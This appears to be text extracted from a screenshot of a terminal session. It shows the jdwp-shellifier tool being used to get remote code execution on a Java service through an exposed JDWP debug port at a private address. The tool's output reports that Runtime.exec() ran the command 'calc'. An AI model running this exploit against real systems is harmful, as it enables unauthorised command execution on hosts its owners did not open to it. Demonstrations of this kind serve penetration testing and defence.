 (base) jdwp-shellifier-master-1 ➤ conda activate python2.7
[(python2.7) jdwp-shellifier-master-1 ➤  python  jdwp-shellifier.py -t 172.16.70.221 -p 800]
0 --break-on 'java.lang.String.indexOf' --cmd "calc"
[+] Targeting '172.16.70.221:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.8.0_201'
[+] Found Runtime class: id=8a7
[+] Found Runtime.getRuntime(): id=542458a8
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x999
[+] Selected payload 'calc'
[+] Command string object created id:99a
[+] Runtime.getRuntime() returned context id:0x99b
[+] found Runtime.exec(): id=54245840
[+] Runtime.exec() successful, retId=99c
[!] Command successfully executed